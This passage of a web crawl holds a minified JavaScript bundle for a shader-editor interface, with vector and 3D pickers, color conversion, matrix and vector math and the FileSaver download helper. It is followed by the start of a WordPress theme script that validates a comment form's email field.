n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",document.body.appendChild(this.el),this.onMouseDownHandler=r(this.el,"mousedown",this.onMouseDown,this),this.renderer.drawFrame()}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.CSS_PREFIX+"modal");)t=t.parentNode;t.classList.contains(this.CSS_PREFIX+"modal")||this.removeModal()}}},{key:"onMouseDown",value:function(e){e.preventDefault(),this.onMouseMoveHandler=r(this.el,"mousemove",this.onMouseMove,this),this.onMouseUpHandler=r(window,"mouseup",this.onMouseUp,this),this.onMouseMove(e),this.renderer.start()}},{key:"onMouseMove",value:function(e){}},{key:"onMouseUp",value:function(e){this.renderer.stop(),this.destroyEvents()}}]),e}();n["default"]=c},{"../../tools/common":113,"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],127:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec2picker_",n),this.width=this.width||200,this.height=this.height||200,this.min=this.min||-1,this.max=this.max||1,this.size=this.size||6,this.range=this.max-this.min,this.overPoint=!1;var i=(this.range/2-this.max)*-1;this.setValue(e||[i,i]),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=2,this.ctx.strokeRect(0,0,this.width,this.height),this.ctx.beginPath(),this.ctx.lineWidth=.25;for(var e=20,t=this.width/e,n=0;n<e;n++)this.ctx.moveTo(n*t,0),this.ctx.lineTo(n*t,this.height),this.ctx.moveTo(0,n*t),this.ctx.lineTo(this.width,n*t);this.ctx.stroke(),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(.5+.5*this.width,0),this.ctx.lineTo(.5+.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke();var r=Math.round((this.value.x-this.min)/this.range*this.width),i=Math.round((1-(this.value.y-this.min)/this.range)*this.height),o=this.size/2;r<o&&(r=o),r>this.width-o&&(r=this.width-o),i<o&&(i=o),i>this.height-o&&(i=this.height-o),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath();var s=this.overPoint?4:2;this.ctx.arc(r,i,s,0,2*Math.PI,!1),this.ctx.fill(),this.ctx.restore(),this.overPoint=!1}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY;this.value.x=this.range/this.width*t-(this.range-this.max),this.value.y=(this.range/this.height*n-(this.range-this.max))*-1,this.trigger("changed",this.value),this.overPoint=!0}},{key:"setValue",value:function(e){this.value=new f["default"](e)}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],128:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=e("./types/Matrix"),d=a(h),p=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec3picker_",n),this.width=this.width||200,this.height=this.width||200,this.scale=50,this.setValue(e||[0,0,1]),this.create(),this.camera=new d["default"],this.shapes=[],this.center=[0,0,0],this.shapes.push({edgeColour:this.dimColor,nodes:[[this.width/2-50,this.height/2,100],[this.width/2+50,this.height/2,100],[this.width/2,this.height/2-50,100],[this.width/2,this.height/2+50,100],[this.width/2,this.height/2,50],[this.width/2,this.height/2,150]],edges:[[0,1],[2,3],[4,5]]}),this.shapes.push({textColour:this.fnColor,nodes:[[this.width/2+68,this.height/2,100],[this.width/2-68,this.height/2,100],[this.width/2,this.height/2+68,100],[this.width/2,this.height/2-68,100],[this.width/2,this.height/2,168],[this.width/2,this.height/2,32]],text:["x","-x","y","-y","z","-z"]}),this.setCenter(this.width/2,this.height/2,100),this.dragOffset=[0,0],this.overPoint=!1}return i(t,e),o(t,[{key:"setCenter",value:function(e,t,n){for(var r in this.shapes){var i=this.shapes[r];for(var o in i.nodes)i.nodes[o][0]-=e,i.nodes[o][1]-=t,i.nodes[o][2]-=n}this.center=[e,t,n]}},{key:"viewFromCamera",value:function(e){var t=this.camera.getMult(e);return t.add(this.center),[t.x,this.height-t.y]}},{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height);for(var e in this.shapes){var t=this.shapes[e];t.edgeColour&&this.drawShapeEdges(t),t.nodeColour&&this.drawShapeNodes(t),t.text&&this.drawShapeText(t)}this.drawShapeEdges({edgeColour:this.fnColor,nodes:[[0,0,0],this.point],edges:[[0,1]]}),this.drawShapeNodes({nodeColour:this.overPoint?this.selColor:this.fnColor,nodeRadius:this.overPoint?4:2,nodes:[this.point]})}},{key:"drawShapeEdges",value:function(e){var t=e.nodes;this.ctx.strokeStyle=e.edgeColour;for(var n in e.edges){var r=this.viewFromCamera(t[e.edges[n][0]]);this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(r[0],r[1]),r=this.viewFromCamera(t[e.edges[n][1]]),this.ctx.lineTo(r[0],r[1]),this.ctx.stroke()}}},{key:"drawShapeNodes",value:function(e){var t=e.nodeRadius||4;this.ctx.fillStyle=e.nodeColour;for(var n in e.nodes){var r=this.viewFromCamera(e.nodes[n]);this.ctx.beginPath(),this.ctx.arc(r[0],r[1],t,0,2*Math.PI,!1),this.ctx.fill()}}},{key:"drawShapeText",value:function(e){this.ctx.fillStyle=e.textColour;for(var t in e.nodes){var n=this.viewFromCamera(e.nodes[t]);this.ctx.textBaseline="middle",this.ctx.fillText(e.text[t],n[0],n[1])}}},{key:"onMouseDown",value:function(e){var n=[e.offsetX,e.offsetY];this.dragOffset=n;var i=new f["default"](this.viewFromCamera(this.point)),o=i.getSub(n);this.overPoint=o.getLength()<10,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e),this.onMouseUpHandler=(0,l.addEvent)(this.el,"dblclick",this.onDbClick,this)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY,r=.01*(t-this.dragOffset[0]),i=.01*(n-this.dragOffset[1]);if(this.overPoint){var o=this.camera.getInv(),s=o.getMult([r,-i,0]);s.mult(2),this.value.add(s),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale],this.trigger("changed",this.value)}else this.camera.rotateX(i),this.camera.rotateY(r);this.dragOffset=[t,n]}},{key:"onDbClick",value:function(e){var t=new f["default"]([e.offsetX,e.offsetY]),n={x:[68,0,0],neg_x:[-68,0,0],y:[0,68,100],neg_y:[0,-68,0]},r="";for(var i in n){var o=new f["default"](this.viewFromCamera(n[i])),s=o.getSub(t);if(s.getLength()<10){r=i;break}}this.camera=new d["default"],"x"===r?this.camera.rotateY(-1.57079632679):"neg_x"===r?this.camera.rotateY(1.57079632679):"y"===r?this.camera.rotateX(-1.57079632679):"neg_y"===r&&this.camera.rotateX(1.57079632679),this.draw()}},{key:"destroyEvents",value:function(){r(Object.getPrototypeOf(t.prototype),"destroyEvents",this).call(this),(0,l.removeEvent)(this.el,"dblclick",this.onDbClick),this.onMouseMoveHandler=null}},{key:"setValue",value:function(e){this.value=new f["default"](e),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale]}}]),t}(c["default"]);n["default"]=p,t.exports=n["default"]},{"./Picker":126,"./types/Matrix":132,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],129:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./ColorConverter"),a=o(s),l=function(){function e(t){i(this,e),this.colors={},this.set(t)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e){t=t?t:"rgb",this.colors[t]={};for(var n=3;n--;){var r=t[n]||t.charAt(n);this.colors[t][r]=e}}else if("string"==typeof e){var i=e.replace(/(?:#|\)|%)/g,"").split("(");if(i[1]){var o=(i[1]||"").split(/,\s*/);t=t?t:i[1]?i[0].substr(0,3):"rgb",this.set(o,t)}else this.set((0,s.getColorAsRGB)(e),"rgb")}else if(e)if(Array.isArray(e)){var r="";t=t||"rgb",this.colors[t]=this.colors[t]||{};for(var l=3;l--;){r=t[l]||t.charAt(l);var c=e.length>=3?l:0;this.colors[t][r]=parseFloat(e[c])}4===e.length&&(this.colors.alpha=parseFloat(e[3]))}else if(t)for(var u in e)this.colors[t][u]=(0,s.limitValue)(e[u]/(0,s.getValueRanges)(t)[u][1],0,1)*(0,s.getValueRanges)(t)[u][1];if(t){if("rgb"!==t){var f=a["default"];this.colors.rgb=f[t+"2rgb"](this.colors[t])}this.convert(t),this.colors.hueRGB=a["default"].hue2RGB(this.colors.hsv.h),this.colors.luminance=(0,s.getLuminance)(this.colors.rgb)}}},{key:"convert",value:function t(e){var t=a["default"],n=(0,s.getValueRanges)(),r={hsl:"hsv",cmyk:"cmy",rgb:e};if("alpha"!==e)for(var i in n)if(!n[i][i]&&e!==i&&"XYZ"!==i){var o=r[i]||"rgb";this.colors[i]=t[o+"2"+i](this.colors[o])}}},{key:"get",value:function(e){if("rgb"!==e){var t=a["default"];return this.colors[e]=t["rgb2"+e](this.colors.rgb),this.colors[e]}return this.colors.rgb}},{key:"getString",value:function(e){if("HEX"===e){var t=a["default"];return t["rgb2"+e](this.colors.rgb)}var n=this.get(e),r=e,i="";"vec"===e&&(r+=this.colors.alpha?4:3),r+="(";for(var o=0;o<3;o++)i=e[o]||e.charAt(o),r+="vec"===e?n[i].toFixed(3):Math.floor(n[i]),2!==o&&(r+=",");return this.colors.alpha&&(r+=","+this.colors.alpha.toFixed(3)),r+=")"}},{key:"uniformType",value:function(){return this.colors.alpha?"vec4":"vec3"}},{key:"uniformValue",value:function(){var e=this.get("vec"),t=[e.v,e.e,e.c];return this.colors.alpha&&t.push(this.colors.alpha),t}},{key:"uniformMethod",value:function(e){return this.colors.alpha?"4f":"3f"}}]),e}();n["default"]=l,t.exports=n["default"]},{"./ColorConverter":130,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],130:[function(e,t,n){"use strict";function r(e,t,n){return e>n?n:e<t?t:e}function i(e,t){for(var n=t?1:255,r=[e.r/n,e.g/n,e.b/n],i=r.length;i--;)r[i]=r[i]<=.03928?r[i]/12.92:Math.pow((r[i]+.055)/1.055,2.4);return d.r*r[0]+d.g*r[1]+d.b*r[2]}function o(e){var t=document.createElement("div");t.style.backgroundColor=e,document.body.appendChild(t);var n=window.getComputedStyle(t).backgroundColor;return"transparent"===n&&(n="rgb(0, 0, 0)"),t.parentNode.removeChild(t),n}function s(e){return e?u[e]:u}var a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.limitValue=r,n.getLuminance=i,n.getColorAsRGB=o,n.getValueRanges=s;var c,u={rgb:{r:[0,255],g:[0,255],b:[0,255]},hsv:{h:[0,1],s:[0,1],v:[0,255]},hsl:{h:[0,360],s:[0,100],l:[0,100]},cmy:{c:[0,100],m:[0,100],y:[0,100]},cmyk:{c:[0,100],m:[0,100],y:[0,100],k:[0,100]},Lab:{L:[0,100],a:[-128,127],b:[-128,127]},XYZ:{X:[0,100],Y:[0,100],Z:[0,100]},vec:{v:[0,1],e:[0,1],c:[0,1]},alpha:{alpha:[0,1]},HEX:{HEX:[0,16777215]}},f={X:[.4124564,.3575761,.1804375],Y:[.2126729,.7151522,.072175],Z:[.0193339,.119192,.9503041],R:[3.2404542,-1.5371385,-.4985314],G:[-.969266,1.8760108,.041556],B:[.0556434,-.2040259,1.0572252]},h={X:f.X[0]+f.X[1]+f.X[2],Y:f.Y[0]+f.Y[1]+f.Y[2],Z:f.Z[0]+f.Z[1]+f.Z[2]},d={r:.2126,g:.7152,b:.0722},p=function(){function e(){l(this,e)}return a(e,null,[{key:"vec2rgb",value:function(e){return{r:e.v*u.rgb.r[1],g:e.e*u.rgb.g[1],b:e.c*u.rgb.b[1]}}},{key:"rgb2vec",value:function(e){return{v:e.r/u.rgb.r[1],e:e.g/u.rgb.g[1],c:e.b/u.rgb.b[1]}}},{key:"RGB2HEX",value:function(e){return((e.r<16?"0":"")+e.r.toString(16)+(e.g<16?"0":"")+e.g.toString(16)+(e.b<16?"0":"")+e.b.toString(16)).toUpperCase()}},{key:"HEX2rgb",value:function(e){return e=e.split(""),{r:parseInt(e[0]+e[e[3]?1:0],16)/255,g:parseInt(e[e[3]?2:1]+(e[3]||e[1]),16)/255,b:parseInt((e[4]||e[2])+(e[5]||e[2]),16)/255}}},{key:"hue2RGB",value:function(e){var t=6*e,n=Math.floor(t),r=6===t?0:t-n;return{r:Math.round(255*[1,1-r,0,0,r,1][n]),g:Math.round(255*[r,1,1,1-r,0,0][n]),b:Math.round(255*[0,0,r,1,1,1-r][n])}}},{key:"rgb2hsv",value:function(e){var t,n,r,i=e.r,o=e.g,s=e.b,a=0;return o<s&&(o=s+(s=o,0),a=-1),n=s,i<o&&(i=o+(o=i,0),a=-2/6-a,n=Math.min(o,s)),t=i-n,r=i?t/i:0,{h:r<1e-15?c&&c.hsl&&c.hsl.h||0:t?Math.abs(a+(o-s)/(6*t)):0,s:i?t/i:c&&c.hsv&&c.hsv.s||0,v:i}}},{key:"hsv2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.v,i=Math.floor(t),o=t-i,s=r*(1-n),a=r*(1-o*n),l=r*(1-(1-o)*n),c=i%6;return{r:[r,a,s,s,l,r][c],g:[l,r,r,a,s,s][c],b:[s,s,l,r,r,a][c]}}},{key:"hsv2hsl",value:function(e){var t=(2-e.s)*e.v,n=e.s*e.v;return n=e.s?t<1?t?n/t:0:n/(2-t):0,{h:e.h,s:e.v||n?n:c&&c.hsl&&c.hsl.s||0,l:t/2}}},{key:"rgb2hsl",value:function(t,n){var r=e.rgb2hsv(t);return e.hsv2hsl(n?r:c.hsv=r)}},{key:"hsl2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.l,i=r<.5?r*(1+n):r+n-n*r,o=r+r-i,s=i?(i-o)/i:0,a=Math.floor(t),l=t-a,c=i*s*l,u=o+c,f=i-c,h=a%6;return{r:[i,f,o,o,u,i][h],g:[u,i,i,f,o,o][h],b:[o,o,u,i,i,f][h]}}},{key:"rgb2cmy",value:function(e){return{c:1-e.r,m:1-e.g,y:1-e.b}}},{key:"cmy2cmyk",value:function(e){var t=Math.min(Math.min(e.c,e.m),e.y),n=1-t||1e-20;return{c:(e.c-t)/n,m:(e.m-t)/n,y:(e.y-t)/n,k:t}}},{key:"cmyk2cmy",value:function(e){var t=e.k;return{c:e.c*(1-t)+t,m:e.m*(1-t)+t,y:e.y*(1-t)+t}}},{key:"cmy2rgb",value:function(e){return{r:1-e.c,g:1-e.m,b:1-e.y}}},{key:"rgb2cmyk",value:function(t){var n=e.rgb2cmy(t);return e.cmy2cmyk(n)}},{key:"cmyk2rgb",value:function(t){var n=e.cmyk2cmy(t);return e.cmy2rgb(n)}},{key:"XYZ2rgb",value:function(e){var t=f,n=e.X,i=e.Y,o=e.Z,s=n*t.R[0]+i*t.R[1]+o*t.R[2],a=n*t.G[0]+i*t.G[1]+o*t.G[2],l=n*t.B[0]+i*t.B[1]+o*t.B[2],c=1/2.4;return t=.0031308,s=s>t?1.055*Math.pow(s,c)-.055:12.92*s,a=a>t?1.055*Math.pow(a,c)-.055:12.92*a,l=l>t?1.055*Math.pow(l,c)-.055:12.92*l,{r:r(s,0,1),g:r(a,0,1),b:r(l,0,1)}}},{key:"rgb2XYZ",value:function(e){var t=f,n=e.r,r=e.g,i=e.b,o=.04045;return n=n>o?Math.pow((n+.055)/1.055,2.4):n/12.92,r=r>o?Math.pow((r+.055)/1.055,2.4):r/12.92,i=i>o?Math.pow((i+.055)/1.055,2.4):i/12.92,{X:n*t.X[0]+r*t.X[1]+i*t.X[2],Y:n*t.Y[0]+r*t.Y[1]+i*t.Y[2],Z:n*t.Z[0]+r*t.Z[1]+i*t.Z[2]}}},{key:"XYZ2Lab",value:function(e){var t=h,n=e.X/t.X,r=e.Y/t.Y,i=e.Z/t.Z,o=16/116,s=1/3,a=.008856,l=7.787037;return n=n>a?Math.pow(n,s):l*n+o,r=r>a?Math.pow(r,s):l*r+o,i=i>a?Math.pow(i,s):l*i+o,{L:116*r-16,a:500*(n-r),b:200*(r-i)}}},{key:"Lab2XYZ",value:function(e){var t=h,n=(e.L+16)/116,r=e.a/500+n,i=n-e.b/200,o=Math.pow(r,3),s=Math.pow(n,3),a=Math.pow(i,3),l=16/116,c=.008856,u=7.787037;return{X:(o>c?o:(r-l)/u)*t.X,Y:(s>c?s:(n-l)/u)*t.Y,Z:(a>c?a:(i-l)/u)*t.Z}}},{key:"rgb2Lab",value:function(t){var n=e.rgb2XYZ(t);return e.XYZ2Lab(n)}},{key:"Lab2rgb",value:function(t){var n=e.Lab2XYZ(t);return e.XYZ2rgb(n)}}]),e}();n["default"]=p},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],131:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){i(this,e),this.value=t}return r(e,[{key:"getString",value:function(){return this.value.toFixed(3)}},{key:"uniformType",value:function(){return"float"}},{key:"uniformValue",value:function(){return[this.value]}},{key:"uniformMethod",value:function(){return"1f"}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],132:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./Vector"),a=o(s),l=function(){function e(t,n){i(this,e),this.dim=3,this.value=[[1,0,0],[0,1,0],[0,0,1]],t&&this.set(t,n)}return r(e,[{key:"set",value:function(e,t){e.value[0][0]?(this.value=e.value,this.dim=e.dim):e[0][0]&&(this.value=e)}},{key:"rotateX",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[1,0,0],[0,t,-n],[0,n,t]];this.value=this.getTransform(r)}},{key:"rotateY",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[t,0,n],[0,1,0],[-n,0,t]];this.value=this.getTransform(r)}},{key:"getMult",value:function(e){if(!(e[0][0]||e.value&&e.value[0][0])){for(var t=new a["default"](e),n=[],r=0;r<t.dim;r++)n.push(t.value[0]*this.value[r][0]+t.value[1]*this.value[r][1]+t.value[2]*this.value[r][2]);return new a["default"](n)}console.log("TODO: what If v is a matrix")}},{key:"getTransform",value:function(e){var t=[];for(var n in e){var r=e[n],i=[];i.push(r[0]*this.value[0][0]+r[1]*this.value[1][0]+r[2]*this.value[2][0]),
i.push(r[0]*this.value[0][1]+r[1]*this.value[1][1]+r[2]*this.value[2][1]),i.push(r[0]*this.value[0][2]+r[1]*this.value[1][2]+r[2]*this.value[2][2]),t.push(i)}return t}},{key:"getInv",value:function(){var t=new e,n=this.value[0][0]*(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])-this.value[0][1]*(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])+this.value[0][2]*(this.value[1][0]*this.value[2][1]-this.value[1][1]*this.value[2][0]),r=1/n;return t.value[0][0]=(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])*r,t.value[0][1]=-(this.value[0][1]*this.value[2][2]-this.value[0][2]*this.value[2][1])*r,t.value[0][2]=(this.value[0][1]*this.value[1][2]-this.value[0][2]*this.value[1][1])*r,t.value[1][0]=-(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])*r,t.value[1][1]=(this.value[0][0]*this.value[2][2]-this.value[0][2]*this.value[2][0])*r,t.value[1][2]=-(this.value[0][0]*this.value[1][2]-this.value[1][0]*this.value[0][2])*r,t.value[2][0]=(this.value[1][0]*this.value[2][1]-this.value[2][0]*this.value[1][1])*r,t.value[2][1]=-(this.value[0][0]*this.value[2][1]-this.value[2][0]*this.value[0][1])*r,t.value[2][2]=(this.value[0][0]*this.value[1][1]-this.value[1][0]*this.value[0][1])*r,t}}]),e}();n["default"]=l,t.exports=n["default"]},{"./Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],133:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){i(this,e),this.value=[0,0],this.dim=2,this.set(t,n)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e)t=t||"vec2",this.set([e],t);else if("string"==typeof e){var n=e.replace(/(?:#|\)|\]|%)/g,"").split("("),r=(n[1]||n[0].replace(/(\[)/g,"")).split(/,\s*/);t=t||(n[1]?n[0].substr(0,4):"vec"+r.length);var i=[];for(var o in r)i.push(parseFloat(r[o]));this.set(i,t)}else if(e)if(Array.isArray(e)){this.value=[],this.value.length=0,this.dim=t?Number(t.substr(3,4)):e.length;for(var s=1===e.length?e[0]:0,o=0;o<this.dim;o++)this.value.push(e[o]||s)}else e.dim&&(this.value=e.value,this.dim=e.dim)}},{key:"getString",value:function(e){e=e||"vec"+this.dim;var t=this.dim,n="",r=e+"(",i=")";"array"===e?(r="[",i="]",t=this.dim):t=Number(e.substr(3,4)),n=r;for(var o=0;o<t;o++)n+=this.value[o].toFixed(3),o!==t-1&&(n+=",");return n+=i}},{key:"uniformType",value:function(){return"vec"+this.dim}},{key:"uniformValue",value:function(){for(var e=[],t=0;t<this.dim;t++)e.push(this.value[t]);return e}},{key:"uniformMethod",value:function(){return this.dim+"f"}},{key:"add",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]+t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]+r.value[n]}},{key:"sub",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]-t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]-r.value[n]}},{key:"mult",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]*t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]*r.value[n]}},{key:"div",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]/t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]/r.value[n]}},{key:"normalize",value:function(){var e=this.getLength();this.div(e)}},{key:"getAdd",value:function(t){var n=new e(this);return n.add(t),n}},{key:"getSub",value:function(t){var n=new e(this);return n.sub(t),n}},{key:"getMult",value:function(t){var n=new e(this);return n.mult(t),n}},{key:"getDiv",value:function(t){var n=new e(this);return n.div(t),n}},{key:"getLengthSq",value:function(){return 2===this.dim?this.value[0]*this.value[0]+this.value[1]*this.value[1]:this.value[0]*this.value[0]+this.value[1]*this.value[1]+this.value[2]*this.value[2]}},{key:"getLength",value:function(){return Math.sqrt(this.getLengthSq())}},{key:"x",set:function(e){this.value[0]=e},get:function(){return this.value[0]||0}},{key:"y",set:function(e){this.value[1]=e},get:function(){return this.value[1]||0}},{key:"z",set:function(e){if(this.dim<3){for(;this.dim<3;)this.value.push(0);this.dim=3}this.value[2]=e},get:function(){return this.value[2]||0}},{key:"w",set:function(e){if(this.dim<4){for(;this.dim<4;)this.value.push(0);this.dim=4}this.value[3]=e},get:function(){return this.value[3]||0}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],134:[function(t,n,r){"use strict";var i=i||function(e){if("undefined"==typeof navigator||!/MSIE [1-9]\./.test(navigator.userAgent)){var t=e.document,n=function(){return e.URL||e.webkitURL||e},r=t.createElementNS("http://www.w3.org/1999/xhtml","a"),i="download"in r,o=function(e){var t=new MouseEvent("click");e.dispatchEvent(t)},s=/Version\/[\d\.]+.*Safari/.test(navigator.userAgent),a=e.webkitRequestFileSystem,l=e.requestFileSystem||a||e.mozRequestFileSystem,c=function(t){(e.setImmediate||e.setTimeout)(function(){throw t},0)},u="application/octet-stream",f=0,h=500,d=function(t){var r=function(){"string"==typeof t?n().revokeObjectURL(t):t.remove()};e.chrome?r():setTimeout(r,h)},p=function(e,t,n){t=[].concat(t);for(var r=t.length;r--;){var i=e["on"+t[r]];if("function"==typeof i)try{i.call(e,n||e)}catch(o){c(o)}}},g=function(e){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\ufeff",e],{type:e.type}):e},v=function(t,c,h){h||(t=g(t));var v,m,y,b=this,w=t.type,x=!1,C=function(){p(b,"writestart progress write writeend".split(" "))},k=function(){if(m&&s&&"undefined"!=typeof FileReader){var r=new FileReader;return r.onloadend=function(){var e=r.result;m.location.href="data:attachment/file"+e.slice(e.search(/[,;]/)),b.readyState=b.DONE,C()},r.readAsDataURL(t),void(b.readyState=b.INIT)}if(!x&&v||(v=n().createObjectURL(t)),m)m.location.href=v;else{var i=e.open(v,"_blank");void 0==i&&s&&(e.location.href=v)}b.readyState=b.DONE,C(),d(v)},S=function(e){return function(){if(b.readyState!==b.DONE)return e.apply(this,arguments)}},M={create:!0,exclusive:!1};return b.readyState=b.INIT,c||(c="download"),i?(v=n().createObjectURL(t),void setTimeout(function(){r.href=v,r.download=c,o(r),C(),d(v),b.readyState=b.DONE})):(e.chrome&&w&&w!==u&&(y=t.slice||t.webkitSlice,t=y.call(t,0,t.size,u),x=!0),a&&"download"!==c&&(c+=".download"),(w===u||a)&&(m=e),l?(f+=t.size,void l(e.TEMPORARY,f,S(function(e){e.root.getDirectory("saved",M,S(function(e){var n=function(){e.getFile(c,M,S(function(e){e.createWriter(S(function(n){n.onwriteend=function(t){m.location.href=e.toURL(),b.readyState=b.DONE,p(b,"writeend",t),d(e)},n.onerror=function(){var e=n.error;e.code!==e.ABORT_ERR&&k()},"writestart progress write abort".split(" ").forEach(function(e){n["on"+e]=b["on"+e]}),n.write(t),b.abort=function(){n.abort(),b.readyState=b.DONE},b.readyState=b.WRITING}),k)}),k)};e.getFile(c,{create:!1},S(function(e){e.remove(),n()}),S(function(e){e.code===e.NOT_FOUND_ERR?n():k()}))}),k)}),k)):void k())},m=v.prototype,y=function(e,t,n){return new v(e,t,n)};return"undefined"!=typeof navigator&&navigator.msSaveOrOpenBlob?function(e,t,n){return n||(e=g(e)),navigator.msSaveOrOpenBlob(e,t||"download")}:(m.abort=function(){var e=this;e.readyState=e.DONE,p(e,"abort")},m.readyState=m.INIT=0,m.WRITING=1,m.DONE=2,m.error=m.onwritestart=m.onprogress=m.onwrite=m.onabort=m.onerror=m.onwriteend=null,y)}}("undefined"!=typeof self&&self||"undefined"!=typeof window&&window||(void 0).content);"undefined"!=typeof n&&n.exports?n.exports.saveAs=i:"undefined"!=typeof e&&null!==e&&null!=e.amd&&e([],function(){return i})},{}]},{},[105])(105)});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4
body_size: 487
content:
function checkFields() {
    var message = 'Error: form fields aren\'t filled or incorrect: ';
    var email = document.getElementById('email');
    var filter = /^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email.value)) {
        message = message + 'Email';
        if (document.getElementById('comment').value == 'Comment') {
            message = message + ', Comment';
        }
        alert(message + '.');
        return false;
    }
    
    
}

jQuery.noConflict();
(function($) {
    $(function() {

        $('.sharethis').click(function(){
